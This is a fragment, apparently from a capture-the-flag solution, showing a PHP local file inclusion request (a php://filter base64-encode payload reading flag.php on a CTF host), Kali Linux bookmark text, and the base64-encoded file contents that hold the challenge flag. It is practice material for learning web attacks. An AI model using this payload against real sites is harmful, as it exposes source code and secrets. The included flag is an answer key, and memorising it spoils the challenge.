 ez.ctf.cafe:9999/blog-posts.php?file=php://filter/convert.base64-encode/resource=flag.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PD9waHAKCWVjaG8gJ0hvdyBkbyB5b3UgZmlsdGVyIHlvdXIgY29mZmVlPyc7ICAgIAoJLy8gRVotQ1RGe0xGSV8xU18zWn0KPz4K